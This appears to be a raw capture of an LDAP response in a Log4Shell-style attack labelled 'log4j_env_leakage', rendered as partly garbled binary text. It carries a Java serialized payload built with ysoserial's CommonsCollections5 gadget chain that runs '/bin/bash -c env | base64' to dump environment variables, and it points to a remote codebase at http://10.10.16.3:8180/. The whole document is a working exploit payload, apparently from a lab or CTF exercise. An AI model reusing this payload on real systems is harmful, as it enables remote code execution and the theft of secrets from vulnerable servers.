 0....`........0....a.
......0S...c1..log4j_env_leakage
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....log4j_env_leakage0..k0..
$..javaSerializedData1...........sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/
Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa ..&6.....B..formatI.
lineNumberL..classLoaderNameq.~..L..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..L.
moduleNameq.~..L.
moduleVersionq.~..xp....Jt..appt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5.javat.
getObjectppsq.~......,q.~.
q.~..q.~..q.~..ppsq.~......1q.~.
t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainppsr..java.util.Collections$EmptyListz...<......xpxsr.
4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.
8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~./....vr..java.lang.String...8z;.B...xpvq.~./sq.~.
(uq.~.,....puq.~.,....t..invokeuq.~./....vr..java.lang.Object...........xpvq.~.,sq.~.(uq.~.,....ur..
[Ljava.lang.String;..V...{G...xp....t. /bin/basht..-ct..env | base64 -w 0 > /tmp/envst..execuq.~./....vq.~.@sq.~.
$sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0)..javaCodeBase1...http://10.10.16.3:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2